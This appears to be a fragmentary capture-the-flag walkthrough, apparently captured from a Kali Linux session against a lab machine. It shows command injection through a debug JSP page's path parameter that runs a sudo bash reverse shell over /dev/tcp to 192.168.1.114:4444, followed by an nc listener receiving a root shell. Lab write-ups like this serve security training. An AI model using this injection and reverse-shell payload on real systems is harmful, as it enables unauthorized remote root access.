 192.168.1.121:8080/test.jsp?path=ssh+bill%40localhost+su
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
WARNING Unauthorized use STRICTLY prohibited!
Violators will be BACKTRACED.
ice
This is the debug page for checking /tmp for anything suspicious. Type in "ls -l /tmp" to look at the files there.
- The Master Developer
Directory ev/tcp/192.168.1.114/4444 0>&1 Get listing
Command: ssh bill@localhost sudo bash -i >& /dev/tcp/192.168.1.114/4444 0>&1
Owner Group Size Filename
ice
Waiting for 192.168.1.121...
root@gaoteng17:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.121: inverse host lookup failed: Unknown host
connect to [192.168.1.114] from (UNKNOWN) [192.168.1.121] 59848
bash: cannot set terminal process group (2742): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~#